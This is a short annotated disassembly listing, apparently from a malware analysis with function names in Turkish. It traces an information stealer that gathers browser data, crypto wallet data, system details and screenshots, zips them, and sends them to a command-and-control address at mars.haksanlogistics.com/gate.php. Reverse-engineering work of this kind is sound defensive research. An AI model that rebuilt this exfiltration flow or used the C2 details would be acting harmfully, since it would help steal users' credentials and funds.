 00407EAF <zararli.sub_407EAF>
call <zararli.Return8>
call <zararli.Return8>
call <zararli.Return8>
call <zararli.Return8>
call <zararli.CreateRandomNameForZipFile>
call dword ptr ds:[<&lstrcat>]
mov ecx,dword ptr ds:[4272D8] ; 004272D8:&".zip"
call dword ptr ds:[<&lstrcat>]
mov eax,dword ptr ds:[427428] ; 00427428:&"http://"
call dword ptr ds:[<&lstrcat>]
mov edx,dword ptr ds:[4279B4] ; 004279B4:&"mars.haksanlogistics.com"
call dword ptr ds:[<&lstrcat>]
push zararli.42438C ; 42438C:"/request"
call dword ptr ds:[<&lstrcat>]
mov edx,dword ptr ds:[4278B4] ; 004278B4:&"GET"
mov eax,dword ptr ds:[42730C] ; 0042730C:&"gate.php"
mov ecx,dword ptr ds:[4279B4] ; 004279B4:&"mars.haksanlogistics.com"
mov edx,dword ptr ds:[427428] ; 00427428:&"http://"
call <zararli.getRequestIstegi>
call dword ptr ds:[<&lstrcat>]
call zararli.407B00
call <zararli.Return8>
call <zararli.requesttenGelenVeriyiBellegeYaz>
call <zararli.Return8>
call <zararli.sub_415090>
mov ecx,dword ptr ds:[4271A4] ; 004271A4:&"sqlite3.dll"
call <zararli.LoadDLL>
call <zararli.TarayiciVerilieriniToplar>
call <zararli.CryptoWalletVerileriniToplar>
call <zararli.SistemBilgileriniToplar>
zararli.004080AE
call <zararli.Screenshot alır>
zararli.004080BF
call <zararli.SystemMatchString>
call <zararli.Return8>
mov edx,dword ptr ds:[42730C] ; 0042730C:&"gate.php"
mov eax,dword ptr ds:[4279B4] ; 004279B4:&"mars.haksanlogistics.com"
mov ecx,dword ptr ds:[427428] ; 00427428:&"http://"
call <zararli.VerileriGonder>
call dword ptr ds:[<&lstrcat>]
mov eax,dword ptr ds:[427828] ; 00427828:&"C:\\ProgramData\\"
call dword ptr ds:[<&SetCurrentDirectoryA>]
call dword ptr ds:[<&lstrlenA>]
zararli.0040814A
call <zararli.sub_4072E0> ; İncelenecek
zararli.00408159
call <zararli.Return8>
call <zararli.Return8>
call <zararli.Return8>
call <zararli.Return8>
call <zararli.Return8>
call <zararli.Return8>
call <zararli.sub_4075C0>
ret